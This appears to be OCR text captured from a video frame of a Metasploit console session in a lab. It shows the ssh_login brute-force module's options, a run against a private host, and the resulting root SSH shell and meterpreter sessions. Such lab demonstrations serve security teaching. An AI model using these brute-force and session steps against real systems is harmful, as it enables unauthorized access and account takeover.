 Share session
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME vagrant no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set lport 4444
[-] Unknown datastore option: lport. Did you mean RPORT?
msf6 auxiliary(scanner/ssh/ssh_login) > set rport 4444
rport => 4444
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.11.0.7:4444 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 10.11.0.3:39637 -> 10.11.0.7:22 (10.11.0.7)
2 meterpreter x86/linux vagrant @ 10.11.0.7 10.11.0.3:4433 -> 10.11.0.7:53856 (10.11.0.7)
msf6 auxiliary(scanner/ssh/ssh_login) >